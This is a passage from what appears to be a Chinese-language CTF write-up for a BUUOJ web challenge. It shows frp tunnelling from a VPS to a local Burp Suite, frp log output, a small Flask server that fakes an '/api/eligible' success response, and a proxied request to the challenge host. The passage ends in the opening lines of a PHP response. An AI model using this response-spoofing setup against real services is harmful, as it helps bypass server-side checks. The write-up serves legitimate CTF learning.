 3、在你的 VPS 上打开一个 Frps，本地开 Frpc，把流量转发到你本地的 BURP Suite 上。
2020/02/20 15:58:26 [I] [service.go:250] [57cb26f31e6203a3] login to server success, get run id [57cb26f31e6203a3], server udp port [0]
2020/02/20 15:58:26 [I] [proxy_manager.go:144] [57cb26f31e6203a3] proxy added: [burp]
2020/02/20 15:58:26 [I] [control.go:164] [57cb26f31e6203a3] [burp] start proxy success
4、本地新建一个 HTTPAPI 服务器，就不用我们去改包了。
1 from flask import Flask
2 import json
3
4 app = Flask(__name__)
5
6
7 @app.route('/api/eligible')
8 def source():
9 return json.dumps({"success": True})
0
1
2 if __name__ == "__main__":
3 app.run(host='127.0.0.1')
4
5、然后就构造一个请求, Proxy 那里写上你的服务器地址吧。
GET http://vn.node3.buuoj.cn:50138/?flag=1 Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code Comments (0)
KEY VALUE DESCRIPTION ••• Bulk Edit Presets
Proxy http://172.247.76.60:8080/
Key Value Description
Body Cookies (1) Headers (6) Test Results Status: 200 OK Time: 1876 ms Size: 3.76 KB Download
Pretty Raw Preview
<?php
error_reporting(0);
require __DIR__ . '/vendor/autoload.php';